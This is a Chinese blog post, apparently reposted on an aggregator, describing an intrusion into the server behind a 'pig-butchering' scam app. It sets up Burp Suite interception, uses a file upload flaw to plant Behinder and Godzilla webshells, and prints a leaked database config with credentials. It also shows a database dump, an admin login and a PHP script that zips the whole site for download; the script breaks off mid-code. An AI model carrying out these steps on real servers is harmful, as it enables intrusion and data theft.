记一次渗透之旅 ,网络安全学习至上
Posted kali_Ma
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了记一次渗透之旅 ,网络安全学习至上相关的知识,希望对你有一定的参考价值。
所谓“杀猪盘”,是指诈骗分子利用网络交友通常是“异性”交友,诱导受害人下载诈骗APP并在上面进行各种“投资”,如菠菜、股票、期货甚至虚拟货币的网络诈骗。今年某月某日小白就遭遇了这种骗局,他先是被骗子通过QQ添加并下载了一个名为”心动“的APP,在“心动“APP上结识了位名为“xx老师”的美女,小白被美色迷了眼打算相约这名网友,但是美女则借口让他下载另一个名为午夜乐园的APP进行投资,果不其然小白被成功骗取10余万。
0x01 APP测试准备
根据小白的描述,我们关注到以下几点信息,分别是 QQ、“心动”APP以及“午夜乐园”APP,但是小白因不堪被骗将骗子QQ删除了。所以我们无法从QQ号这点进行入手,但是这两个APP的APK包倒是存在,于是开始渗透分析。
安装APP
使用夜神模拟器安装这两个APP,为了方便起见就使用安卓5.0版本,否则无法抓取到 https 数据包
小知识:从 android 7.0 开始,默认的网络安全性配置修改,默认不再信任用户添加的 CA 证书,也就不再信任抓包工具的证书

因为“午夜乐园”APP需要邀请码才能注册,所以我们先安装“心动”APP

【一>所有资源获取<一】
1、200份很多已经买不到的绝版电子书
2、30G安全大厂内部的视频资料
3、100份src文档
4、常见安全面试题
5、ctf大赛经典题目解析
6、全套工具包
7、应急响应笔记
8、网络安全学习路线
设置抓包
在 BurpSuite 中设置监听地址以及监听端口,其中地址为内网的IP地址

设置网络中的 HTTP 代理为 BurpSuite 中的代理地址和端口

访问百度,在 Burp Suite 中成功抓取到数据包

现在针对 http 协议的数据包都可以抓取到了
安装证书
接下来为了抓取到 https 的数据包,我们需要为其安装 CA 证书

访问https://burp点击CA开始下载证书,下载完成后在设置中找到安全

选择从SD卡安装

选择之前下载的证书并为证书命名

在用户凭据中已存在证书

访问https://www.baidu.com
在 Burp Suite 中成功抓取到 https 数据包

0x02 上线shell
初探上传漏洞
在APP中注册一个测试账号

发现在发布动态处存在文件上传

使用 Burp Suite 截取数据包,测试后发现目标站点只返回0或1

上传后在朋友圈界面发现该功能正常,那么对应的图片路径在哪呢?

通过抓包发现该图片的具体地址

修改数据包将其文件名后缀修改为php时则无法上传,可能存在防护机制

文件上传漏洞获取webshell
尝试了几种绕过方式无果后,在朋友圈背景图片发现文件上传点,将冰蝎上传

幸运的是目标直接返回了木马地址,使用冰蝎连接目标

至此 webshell 成功上线,但可惜的是这是 docker 环境。同时为了维持对目标站点的控制,继续上传了一个哥斯拉马

0x03 信息收集
查看当前环境
查看当前用户为普通的 www 用户,能够执行一些简单的命令

查看文件管理,发现网站下存在 thinkphp 框架,开始寻找配置文件

数据库登录
在配置文件中发现数据库连接文件
return [
// 数据库类型
'type' => Env::get('database.type', 'mysql'),
// 服务器地址
'hostname' => Env::get('database.hostname', '192.168.0.59'),
// 数据库名
'database' => Env::get('database.database', 'netchat'),
// 用户名
'username' => Env::get('database.username', 'root'),
// 密码
'password' => Env::get('database.password', 'MysqlNetchatPWD#'),
// 端口
'hostport' => Env::get('database.hostport', '3305'),
];
由于无法通过冰蝎无法连接数据库,我们上传 adminer 连接数据库,将服务器地址设置为192.168.0.59:3305,输入账号和密码

在 adminer 中选择数据库导出,将当前数据库直接打包下载

后台地址与账号密码
在数据库中还有些意外收获,里面包含了一些管理员的账号密码

经过解密后发现 admin666 密码为123456

查看 admin_log 表后发现登录地址为https://xx.xx.xx.xx/adim888/index/login

访问后为如下界面,我们只需要输入账号密码与谷歌验证码即可登录,为了不打草精神未直接登录后台。

打包网站
接下来为了方便分析,使用如下脚本打包整个网站进行下载
<?php
error_reporting(0);
class PHPZip
var $dirInfo = array("0","0");
var $datasec = array();
var $ctrl_dir = array();
var $eof_ctrl_dir = "\\x50\\x4b\\x05\\x06\\x00\\x00\\x00\\x00";
var $old_offset = 0;
function createZip($dir, $zipfilename)
if (@function_exists('gzcompress'))
@set_time_limit("0");
if (is_array($dir))
$fd = fopen ($dir, "r");
$fileValue = fread ($fd, filesize ($filename));
fclose ($fd);
if (is_array($dir)) $filename = basename($dir);
$this -> addFile($fileValue, "$filename");
else
$this->dirTree($dir,$dir);
$out = $this -> filezip();
$fp = fopen($zipfilename, "w");
fwrite($fp, $out, strlen($out));
fclose($fp);
$filesize = filesize($zipfilename);
if ($filesize < 104857600)
echo "create zip success!";
else
echo "create zip error!";
//get dir tree..
function dirTree($directory,$rootDir)
$fileDir = $rootDir;
$myDir = dir($directory);
while($file=$myDir->read())
if(is_dir("$directory/$file") and $file!="." and $file!="..")
$this->dirInfo[0]++;
$rootDir ="$fileDir$file/";
$this -> addFile('', "$rootDir");
//go on n's folders
$this->dirTree("$directory/$file",$rootDir);
else
if($file!="." and $file!="..")
$this->dirInfo[1]++;
$fileValue = file_get_contents("$directory/$file");
$this -> addFile($fileValue, "$fileDir$file");
$myDir->close();
function unix2DosTime($unixtime = 0)
$timearray = ($unixtime == 0) ? getdate() : getdate($unixtime);
if ($timearray['year'] < 1980)
$timearray['year'] = 1980;
$timearray['mon'] = 1;
$timearray['mday'] = 1;
$timearray['hours'] = 0;
$timearray['minutes'] = 0;
$timearray['seconds'] = 0;
// end if
return (($timearray['year'] - 1980) << 25) | ($timearray['mon'] << 21) | ($timearray['mday'] << 16) |
($timearray['hours'] << 11) | ($timearray['minutes'] << 5) | ($timearray['seconds'] >> 1);
function addFile($data, $name, $time = 0)
$name = str_replace('\\\\', '/', $name);
$dtime = dechex($this->unix2DosTime($time));
$hexdtime = '\\x' . $dtime[6] . $dtime[7]
. '\\x' . $dtime[4] . $dtime[5]
. '\\x' . $dtime[2] . $dtime[3]
. '\\x' . $dtime[0] . $dtime[1];
eval('$hexdtime = "' . $hexdtime . '";');
$fr = "\\x50\\x4b\\x03\\x04";
$fr .= "\\x14\\x00"; // ver needed to extract
$fr .= "\\x00\\x00"; // gen purpose bit flag
$fr .= "\\x08\\x00"; // compression method
$fr .= $hexdtime; // last mod time and date
// "local file header" segment
$unc_len = strlen($data);
$crc = crc32($data);
$zdata = gzcompress($data);
$c_len = strlen($zdata);
$zdata = substr(substr($zdata, 0, strlen($zdata) - 4), 2); // fix crc bug
$fr .= pack('V', $crc); // crc32
$fr .= pack('V', $c_len); // compressed filesize
$fr .= pack('V', $unc_len); // uncompressed filesize
$fr .= pack('v', strlen($name)); // length of filename
$fr .= pack('v', 0); // extra field length
$fr .= $name;
// "file data" segment
$fr .= $zdata;
// "data descriptor" segment (optional but necessary if archive is not
// served as file)
$fr .= pack('V', $crc); // crc32
$fr .= pack('V', $c_len); // compressed filesize
$fr .= pack('V', $unc_len); // uncompressed filesize
// add this entry to array
$this -> datasec[] = $fr;
$new_offset = strlen(implode('', $this->datasec));
// now add to central directory record
$cdrec = "\\x50\\x4b\\x01\\x02";
$cdrec .= "\\x00\\x00"; // version made by
$cdrec .= "\\x14\\x00"; // version needed to extract
$cdrec .= "\\x00\\x00"; // gen purpose bit flag
$cdrec .= "\\x08\\x00"; // compression method
$cdrec .= $hexdtime; // last mod time & date
$cdrec .= pack('V', $crc); // crc32
$cdrec .= pack('V', $c_len); // compressed filesize
$cdrec .= pack('V', $unc_len); // uncompressed filesize
$cdrec .= pack('v', strlen($name) ); // length of filename
$cdrec .= pack('v', 0 ); // extra field length
$cdrec .= pack('v', 0 ); // file comment length
$cdrec .= pack('v', 0 ); // disk number start
$cdrec .= pack('v', 0 ); // internal file attributes
